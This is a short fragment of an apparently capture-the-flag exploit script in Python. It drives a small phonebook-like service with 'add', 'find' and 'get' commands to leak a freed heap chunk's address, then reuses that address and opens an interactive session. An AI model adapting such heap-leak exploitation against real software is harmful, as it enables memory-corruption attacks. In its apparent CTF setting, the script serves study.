 for i in range(3):
    p.send("add " + str(i) + " test" + str(i) + " " + str(5555555555+i) + "\n")
    time.sleep(0.025)
    p.recvuntil("$")
for i in range(3):
    p.send("add " + str(i) + " test" + str(i) + " " + "xxxxxx" + "\n")
    time.sleep(0.025)
    p.recvuntil("$")
p.send("find test2\n")
heap_addr = p.recvuntil(":").strip()
heap_addr = heap_addr[0:len(heap_addr)-1]
heap_addr = int(heap_addr)  # Forward pointer, to freed block that previously contained test1
print("freed chunk is at " + hex(heap_addr))
p.send("get " + str(heap_addr) + "\n")  # Got it!
p.interactive()